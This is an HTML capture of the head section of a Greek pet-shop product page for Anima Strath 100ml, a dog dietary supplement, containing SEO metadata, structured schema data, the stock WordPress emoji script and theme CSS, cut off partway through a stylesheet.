

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/p-anima-strath-100ml-568214-html/
body_size: 26370
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Anima Strath 100ml | Πετοπωλείον Petshop</title>
<meta name="description" content="Ιδανικό Διατροφικό Συμπλήρωμα Με Ζυμοκυτταρα. Αποτελείται Αποκλειστικά Από Φυσικές Πρώτες Ύλες."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/p-anima-strath-100ml-568214-html/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Anima Strath 100ml | Πετοπωλείον Petshop" />
<meta property="og:description" content="Ιδανικό Διατροφικό Συμπλήρωμα Με Ζυμοκυτταρα. Αποτελείται Αποκλειστικά Από Φυσικές Πρώτες Ύλες." />
<meta property="og:url" content="https://www.petopoleion.gr/product/p-anima-strath-100ml-568214-html/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2025-05-06T15:42:27+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="241" />
<meta property="og:image:alt" content="anima strath" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="18" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Anima Strath 100ml | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Ιδανικό Διατροφικό Συμπλήρωμα Με Ζυμοκυτταρα. Αποτελείται Αποκλειστικά Από Φυσικές Πρώτες Ύλες." />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="18,00&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml.jpg","width":"300","height":"241","caption":"anima strath","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/p-anima-strath-100ml-568214-html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/skylos/simpliromata-diatrofis/","name":"\u03a3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/p-anima-strath-100ml-568214-html/","name":"Anima Strath 100ml"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/p-anima-strath-100ml-568214-html/#webpage","url":"https://www.petopoleion.gr/product/p-anima-strath-100ml-568214-html/","name":"Anima Strath 100ml | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2016-12-09T11:40:11+02:00","dateModified":"2025-05-06T15:42:27+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/p-anima-strath-100ml-568214-html/#breadcrumb"}},{"@type":"Product","name":"Anima Strath 100ml | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u0399\u03b4\u03b1\u03bd\u03b9\u03ba\u03cc \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03b9\u03ba\u03cc \u03a3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1 \u039c\u03b5 \u0396\u03c5\u03bc\u03bf\u03ba\u03c5\u03c4\u03c4\u03b1\u03c1\u03b1. \u0391\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af\u03c4\u03b1\u03b9 \u0391\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac \u0391\u03c0\u03cc \u03a6\u03c5\u03c3\u03b9\u03ba\u03ad\u03c2 \u03a0\u03c1\u03ce\u03c4\u03b5\u03c2 \u038e\u03bb\u03b5\u03c2.","sku":"sku.568214","category":"\u03a3\u03ba\u03cd\u03bb\u03bf\u03c2 &gt; \u03a3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1 \u0394\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/p-anima-strath-100ml-568214-html/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml.jpg","height":"241","width":"300"}],"offers":{"@type":"Offer","price":"18.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/p-anima-strath-100ml-568214-html/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"18","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/p-anima-strath-100ml-568214-html/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Anima Strath 100ml" href="https://www.petopoleion.gr/product/p-anima-strath-100ml-568214-html/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 